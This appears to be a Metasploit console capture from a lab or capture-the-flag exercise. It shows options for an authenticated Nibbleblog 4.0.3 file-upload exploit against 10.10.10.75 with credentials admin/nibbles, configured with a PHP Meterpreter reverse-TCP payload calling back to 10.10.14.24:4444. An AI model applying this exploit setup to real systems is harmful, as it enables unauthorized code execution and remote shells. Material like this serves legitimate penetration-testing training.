 msf5 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3